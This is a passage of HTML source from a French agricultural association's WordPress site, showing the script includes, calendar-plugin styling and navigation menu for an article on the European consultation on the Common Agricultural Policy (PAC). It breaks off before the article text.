<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/deprecated.js?ver=bundled-jquery-ui" id="jquery-ui-wp-js"></script>
<script type="text/javascript" id="calendarize-js-extra">
/* <![CDATA[ */
var RHC = {"ajaxurl":"https://www.terr-avenir.com/","mobile_width":"480","last_modified":"4ad17fc273dff0170d122c829222fddd","tooltip_details":[],"visibility_check":"","gmt_offset":"1","disable_event_link":"0","rhc_options":{}};
//# sourceURL=calendarize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=5.0.1.6" id="calendarize-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?libraries=places&amp;ver=3.0" id="google-api3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/js/rhc_accordion_widget.js?ver=1.2.5.2" id="rhc-widgets-ac-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/bootstrap-select.js?ver=1.0.2" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/rhc_gmap3.js?ver=1.0.1" id="rhc_gmap3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3.min.js?ver=6.0.0.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3_fullcalendar_view.js?ver=1.0.8.3" id="gmap3-rhc-view-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/modernizr.custom.full.js?ver=2.8.2" id="rhg-modernizr-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/cbpGridGallery.js?ver=1.0.1.0" id="cbpGridGallery-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/rhg_frontend.js?ver=1.0.1.3" id="rhg-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/jquery.TouchSwipe.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/rhc_google_grid_view.js?ver=1.1.2.6" id="rhc-grid-view-js"></script>
<link rel="https://api.w.org/" href="https://www.terr-avenir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.terr-avenir.com/wp-json/wp/v2/posts/3852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.terr-avenir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.terr-avenir.com/archives/3852" />
<link rel='shortlink' href='https://www.terr-avenir.com/?p=3852' />
<!-- Saisissez vos scripts ici --><script type="text/javascript">
var client_location = [];
var gmap_location_api='https://www.terr-avenir.com/?geolocation=1';
jQuery(document).ready(function($){
	var args = {};
	$.post(gmap_location_api,args,function(data){
		if(data && data.R && data.R=='OK'){
			client_location = [ data.LOCATION[1],data.LOCATION[2] ];
			$('BODY').trigger('client_location',data);
		}
	},'json');	
});
</script>
<link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,700,900" /><link rel="icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-270x270.jpg" />
<meta property="og:title" content="Consultation européenne sur la Pac « La prochaine Pac n’interviendra pas avant 2023 » estime l’eurodéputé M. Dantin" />
<meta property="og:description" content="" />
<style id="righthere_css" type="text/css">
/* START rhc custom css */

/* section: main scope:  */
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-weight:300;
}
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-size:24px;
}
body .rhcalendar .fullCalendar .fc-header-title {
	margin-top:-2px;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-weight:300;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-size:16px;
}
.rhcalendar .fc-state-default,.rhcalendar .fc-footer .fc-button.fc-state-default {
	background-color:#2ecc71;
}
.rhcalendar .fc-state-default.fc-state-hover, .rhcalendar .fc-footer .fc-button.fc-state-default.fc-state-hover {
	background-color:#27ae60;
}
.rhcalendar .fc-state-default.fc-state-disabled, .rhcalendar .fc-footer .fc-button.fc-state-default.fc-state-disabled {
	background-color:#27ae60;
}
.rhcalendar .fc-state-default.fc-state-active {
	background-color:#27ae60;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-weight:300;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-size:17px;
}
.fbd-dialog-content .fbd-ul li.fbd-tabs.fbd-active-tab {
	background-color:#27ae5f;
}
.fbd-dialog-content .fbd-ul li.fbd-tabs {
	background-color:#2ecc70;
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-button-primary:hover, .ical-tooltip .fbd-buttons a, .ical-tooltip .fbd-buttons a:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-button-primary:hover, .ical-tooltip .fbd-buttons a, .ical-tooltip .fbd-buttons a:hover {
	font-weight:300;
}
.rhcalendar .fbd-button-primary {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary {
	border-color:rgb(41, 183, 101);
}
.rhcalendar .fbd-button-primary:hover {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary:active {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-dialog-controls .fbd-button-primary:hover {
	border-color:#29b765;
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-button-secondary:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-button-secondary:hover {
	font-weight:300;
}
.rhcalendar .fbd-button-secondary {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary {
	border-color:rgb(41, 183, 101);
}
.rhcalendar .fbd-button-secondary:hover {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary:active {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-dialog-controls .fbd-button-secondary:hover {
	border-color:#29b765;
}
.fct-header .fc-title, .fct-header .fc-title a {
	color:#27ae5f;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: all_views scope:  */
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-weight:300;
}
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-size:14px;
}
.rhcalendar.not-widget .fc-view .fc-widget-header, .rhcalendar.not-widget .fc-view .fc-widget-content {
	border-color:#daebe2;
}
.rhcalendar.not-widget .fc-view .fc-widget-content.fc-state-highlight {
	background-color:#dcf7e8;
}
.rhcalendar.not-widget .fc-event-time {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-time {
	font-weight:400;
}
.rhcalendar.not-widget .fc-event-title {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-title {
	font-weight:300;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: month_view scope:  */
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-weight:300;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	color:#27ae5f;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-size:17px;
}
.rhcalendar.not-widget .fc-view-month.fc-grid tbody .fc-week-number {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view-month.fc-grid tbody .fc-week-number {
	font-weight:300;
}
.rhcalendar .fc-event {
	background-color:#2ecc70;
}
body .fct-tooltip {
	border-color:#2ecc70;;
}
.rhcalendar .fc-event {
	border-color:#2ecc71;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: agenda_view scope:  */
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-weight:300;
}
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-size:12px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: event_list scope:  */
.rhcalendar.not-widget .fc-events-holder .fc-event-list-holder h3.fc-event-list-date-header {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-events-holder .fc-event-list-holder h3.fc-event-list-date-header {
	font-weight:300;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	font-weight:300;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	color:#27ae5f;
}
.fe-extrainfo-container.elist-dbox {
	border-style:none;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-top-left-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-top-right-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-bottom-left-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-bottom-right-radius:6px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: detail_box scope:  */
.fe-extrainfo-container {
	border-style:none;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-top-left-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-top-right-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-bottom-left-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-bottom-right-radius:8px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: gmap_view scope:  */
body .tax_filter_holder .tax_filter_item_holder button.dropdown-toggle,body .fc-head-control .tax_filter_previous.btn.btn-small.btn-taxfilter.fui-arrow-left {
	background-color:#2ecc71;
}
body .tax_filter_holder .tax_filter_item_holder button.dropdown-toggle:hover,body .fc-head-control .tax_filter_previous.btn.btn-small.btn-taxfilter.fui-arrow-left:hover {
	background-color:#27ae60;
}
body .tax_filter_holder .tax_filter_item_holder .btn-group.open .btn.btn-taxfilter.dropdown-toggle {
	background-color:#27ae60;
}
.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu {
	background-color:#2ecc71;
}
.btn-group.select.tax_filter_field .dropdown-arrow {
	border-color:transparent transparent #2ecc71;;
}
body .rhcalendar .fullCalendar .fc-head-control .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li > a:hover {
	background-color:#27ae60;
}
body .rhcalendar .fullCalendar .fc-head-control .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li > a:hover span {
	color:#ffffff;
}
.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li.active > a,.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li.selected > a {
	background-color:#27ae60;
}
.fc-view-rhc_gmap .gmap_tooltip {
	background-color:#2ecc71;
}
.fc-view-rhc_gmap .gmap_tooltip:after {
	border-color:#2ecc71 transparent transparent transparent;;
}
body .fullCalendar .rhc-gmap-prev {
	background-color:#2ecc71;
}
body .fullCalendar .rhc-gmap-next {
	background-color:#2ecc71;
}

/* END rhc custom css */
</style><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3852 single-format-standard wp-custom-logo wp-theme-hestia blog-post header-layout-default">
		<div class="wrapper post-3852 post type-post status-publish format-standard hentry category-non-classe tag-national default ">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
									<div class="pull-right col-md-6">
						<div id="search-4" class="widget widget_search"><h5>Recherche</h5><form role="search" method="get" class="search-form" action="https://www.terr-avenir.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>					</div>
									<div class="pull-left col-md-6 top-widgets-placeholder">
					<div id="top-bar-navigation" class="menu-connexion-container"><ul id="menu-connexion" class="nav top-bar-nav"><li id="menu-item-6948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6948"><a title="_blank" href="http://www.conseilxpert.fr/"><i class="_blank"></i>&nbsp;Connexion PIGMA</a></li>
</ul></div>				</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left header-with-topbar navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.terr-avenir.com/"
						title="Terr-avenir">
					<img  src="https://www.terr-avenir.com/wp-content/uploads/2018/01/cropped-logo-terravenir-BIEN-1.png" alt="Terr-avenir"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Déplier la navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-6887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6887 dropdown"><a title="Terr&rsquo;avenir en région" href="https://www.terr-avenir.com/terravenir" class="dropdown-toggle">Terr&rsquo;avenir en région <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6956"><a title="Terre de Languedoc Roussillon" href="https://www.terr-avenir.com/terravenir/terre-de-languedoc-roussillon">Terre de Languedoc Roussillon</a></li>
	<li id="menu-item-6906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6906"><a title="Terre de Seine Normandie" href="https://www.terr-avenir.com/terravenir/53-2">Terre de Seine Normandie</a></li>
	<li id="menu-item-6905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6905"><a title="Terre de Nord Pas de Calais" href="https://www.terr-avenir.com/terravenir/terre-de-nord-pas-de-calais">Terre de Nord Pas de Calais</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6901 dropdown dropdown-submenu"><a title="Terre de Champagne Ardenne" href="https://www.terr-avenir.com/terravenir/terre-de-champagne-ardennes" class="dropdown-toggle">Terre de Champagne Ardenne <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-6890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a title="GIEE A2C des sols argilo-calcaires et argilo-limoneux en Champagne-Ardenne" href="https://www.terr-avenir.com/terravenir/terre-de-champagne-ardennes/giee-a2c-des-sols-argilo-calcaires-et-argilo-limoneux-en-champagne-ardenne">GIEE A2C des sols argilo-calcaires et argilo-limoneux en Champagne-Ardenne</a></li>
	</ul>
</li>
	<li id="menu-item-6889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6889 dropdown dropdown-submenu"><a title="Terre d’Île de France" href="https://www.terr-avenir.com/terravenir/terre-dile-de-france" class="dropdown-toggle">Terre d’Île de France <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a title="GIEE INSYS" href="https://www.terr-avenir.com/terravenir/terre-dile-de-france/giee-insys">GIEE INSYS</a></li>
	</ul>
</li>
	<li id="menu-item-6895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6895 dropdown dropdown-submenu"><a title="Terre de Picardie" href="https://www.terr-avenir.com/terravenir/terravenir-picardie" class="dropdown-toggle">Terre de Picardie <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-7390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7390"><a title="Association Terre de Picardie" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/association-terre-de-picardie">Association Terre de Picardie</a></li>
		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a title="Haute Valeur Environnementale (HVE &#038; CE2)" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/haute-valeur-environnementale-hve-ce2">Haute Valeur Environnementale (HVE &#038; CE2)</a></li>
		<li id="menu-item-7389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7389"><a title="Certification environnementale ISO 14001 Terr’Avenir + CE2 (renouvellement)" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/certification-environnementale-iso-14001-terravenir-ce2-renouvellement">Certification environnementale ISO 14001 Terr’Avenir + CE2 (renouvellement)</a></li>
